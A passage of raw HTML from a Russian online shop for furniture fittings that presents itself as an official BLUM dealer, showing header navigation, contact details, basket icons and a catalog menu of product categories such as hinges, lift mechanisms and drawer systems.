													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/help/payment/" class="color-theme-hover" title="Условия оплаты">
												<span class="name option-font-bold">Условия оплаты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/delivery/" class="color-theme-hover" title="Условия доставки">
												<span class="name option-font-bold">Условия доставки</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Компания							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/docs/" class="color-theme-hover" title="Каталоги">
												<span class="name option-font-bold">Каталоги</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/vacan/" class="color-theme-hover" title="Вакансии">
												<span class="name option-font-bold">Вакансии</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/stores/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Официальный дилер BLUM							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/docs/" class="color-theme-hover" title="Каталоги">
												<span class="name option-font-bold">Каталоги</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/vacan/" class="color-theme-hover" title="Вакансии">
												<span class="name option-font-bold">Вакансии</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg">
							<div class="link-title color-theme-hover">
																Прайс-лист							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850">
							<div class="link-title color-theme-hover">
																OZON							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                                        </div>
                    </div>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 495 150-12-02</a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 929 554-75-03</a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fvendors%2Fcheron_manufactures%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
						
        
                            <div class="email blocks color-theme-hover">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:inbox@kdm24.ru">inbox@kdm24.ru</a>                </div>
        
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    Московская обл., г. Балашиха, мкр. Кучино, ул. Центральная, д.110                </div>
        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/blum68" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
															<li class="ytb">
				<a href="https://www.youtube.com/channel/UCYciCJZNXv1vF8BLxpCsGSA" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper header-v4">
	<div class="logo_and_menu-row icons_top with-search wide_search header__top-part">
			<div class="maxwidth-theme logo-row ">
				<div class="header__top-inner">
						<div class="logo-block  floated header__top-item">
								<div class="logo">
									<!--'start_frame_cache_header-buffered-logo2'--><a href="/"><img src="/upload/dev2fun.imagecompress/webp/CMax/d1c/kdm_test.webp" alt="Комплектующие для мебели" title="Комплектующие для мебели" data-src="" /></a><!--'end_frame_cache_header-buffered-logo2'-->							</div>
						</div>
												<div class="header__top-item flex1">
							<div class="search_wrap ">
								<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
									</div>
							</div>
						</div>
						<div class="header__top-item">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block blocks fontUp">
																					                                <!-- noindex -->
            <div class="phone with_dropdown no-icons">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 495 150-12-02</a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 929 554-75-03</a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                																													</div>
								</div>
							</div>	
						<div class="right-icons wb header__top-item ">
							<div class="line-block line-block--40">
																																				<div class="line-block__item">
									<div class="wrap_icon inner-table-block person with-title">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fvendors%2Fcheron_manufactures%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    									</div>
								</div>		
							</div>
						</div>
				</div>
			</div>
	</div>
	<div class="menu-row sliced middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="header__main-part menu-only">
									<div class="header__main-item no-shrinked">
						                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                                                            <div class="wrap_icon inner-table-block">
                                                                                    </div>
                <!-- noindex -->
                                                            <div class="wrap_icon inner-table-block">
                                            <a
                            rel="nofollow"
                            class="basket-link delay   basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon inner-table-block top_basket">
                                            <a rel="nofollow" class="basket-link basket    " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket  inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        					</div>
								<div class="header__main-item minwidth0 flex1 order-1">
											<div class="menu-inner">
							<nav class="mega-menu sliced">
											<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu  long-menu-items BANNER">
																			<div class="menu-navigation">
											<div class="menu-navigation__sections-wrapper">
												<div class="customScrollbar scrollblock">
													<div class="menu-navigation__sections">
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/podemnye_mekhanizmy_dlya_fasadov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/3db/8skmf1ix9sgxvvaxi7t461h8o01byni0/kla0650_all_562664.webp" src="/upload/dev2fun.imagecompress/webp/iblock/3db/8skmf1ix9sgxvvaxi7t461h8o01byni0/kla0650_all_562664.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Подъемные механизмы для фасадов</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/mebelnye_petli/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/ed3/cbmdggfnwoywdnpb55o15qbdorjaqoda/cme109199_all_1050767.webp" src="/upload/dev2fun.imagecompress/webp/iblock/ed3/cbmdggfnwoywdnpb55o15qbdorjaqoda/cme109199_all_1050767.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Мебельные петли</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/e55/ullc6qi1jfsb3rmyqhtrob1it2yc2ljn/me6488696_all_431809.webp" src="/upload/dev2fun.imagecompress/webp/iblock/e55/ullc6qi1jfsb3rmyqhtrob1it2yc2ljn/me6488696_all_431809.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Системы выдвижных ящиков</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/sistemy_napravlyayushchikh_blum/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/9fb/t7abxwstd1l9zd46u9sgmjbcbwq6r5b3/mov0002_all_818860.webp" src="/upload/dev2fun.imagecompress/webp/iblock/9fb/t7abxwstd1l9zd46u9sgmjbcbwq6r5b3/mov0002_all_818860.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Мебельные направляющие</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/lotki_dlya_yashchikov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/997/g3f6e2mrspywmn9cgs737e2ib9d79osz/amb0005_all_560794.webp" src="/upload/dev2fun.imagecompress/webp/iblock/997/g3f6e2mrspywmn9cgs737e2ib9d79osz/amb0005_all_560794.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Лотки для приборов в ящик</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/elektroprivod_servo_drive_blum/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/6e7/uvq0m3w2lunc5m83c034vf7jp4u8le2i/kla0394_all_516588.webp" src="/upload/dev2fun.imagecompress/webp/iblock/6e7/uvq0m3w2lunc5m83c034vf7jp4u8le2i/kla0394_all_516588.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Электрическая система открывания SERVO-DRIVE</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/e91/962tsw3evl9wy3jrk4oscx5wp35tgqee/5005da6a564e31366243d1a19c76c130.webp" src="/upload/dev2fun.imagecompress/webp/iblock/e91/962tsw3evl9wy3jrk4oscx5wp35tgqee/5005da6a564e31366243d1a19c76c130.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Крепежная и соединительная фурнитура</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/shablony_i_stanki/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/ac8/u3rxo362xkl1nzoru1l3wg1vjlu2azv3/me33060121_all_577922.webp" src="/upload/dev2fun.imagecompress/webp/iblock/ac8/u3rxo362xkl1nzoru1l3wg1vjlu2azv3/me33060121_all_577922.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Шаблоны и станки</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/garderobnye_sistemy/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/26b/tto8110d23f97vno2iuttn81i0uv3gro/c1a6de89ea532db44e52651408babb5b.webp" src="/upload/dev2fun.imagecompress/webp/iblock/26b/tto8110d23f97vno2iuttn81i0uv3gro/c1a6de89ea532db44e52651408babb5b.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Гардеробные системы</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/komplektuyushchie_dlya_mebeli/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/d4b/kdm_l.webp" src="/upload/dev2fun.imagecompress/webp/iblock/d4b/kdm_l.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Комплектующие для мебели</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/990/cgli425jykkz2h30pbzifzgyoc0qp259/losc9mgxvu1a1hgfxic6zmu5hrbe3otd.webp" src="/upload/dev2fun.imagecompress/webp/iblock/990/cgli425jykkz2h30pbzifzgyoc0qp259/losc9mgxvu1a1hgfxic6zmu5hrbe3otd.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Профиль для шкафов купе</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/only_wood/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/593/ow_l.webp" src="/upload/dev2fun.imagecompress/webp/iblock/593/ow_l.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Лотки ONLY-WOOD</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/fgv_italiya/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/0cc/1111.webp" src="/upload/dev2fun.imagecompress/webp/iblock/0cc/1111.webp" alt="" title="" />
																																					</span>
																																		<span class="name">FGV / Италия</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/klamet/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/166/lwbtd9gg39kfh7o81m1kwmjemfcd0rrs/klamet_360x360.webp" src="/upload/dev2fun.imagecompress/webp/iblock/166/lwbtd9gg39kfh7o81m1kwmjemfcd0rrs/klamet_360x360.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Кламет</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/neaktivnyy_tovar/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/85c/0435ars99t0uo8vue2aw1yco0aph8pxl/nap.webp" src="/upload/dev2fun.imagecompress/webp/iblock/85c/0435ars99t0uo8vue2aw1yco0aph8pxl/nap.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Архив товаров</span>
																</a>
															</div>
																											</div>
												</div>
											</div>
											<div class="menu-navigation__content">
																		<div class="customScrollbar scrollblock scrollblock--thick">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d1f/d96owow9zi8u0ma6a7e6v76f9l0krk8i/60_60_0/39626386.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d1f/d96owow9zi8u0ma6a7e6v76f9l0krk8i/60_60_0/39626386.webp" alt="Складные подъемники AVENTOS HF top" title="Складные подъемники AVENTOS HF top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" title="Складные подъемники AVENTOS HF top">
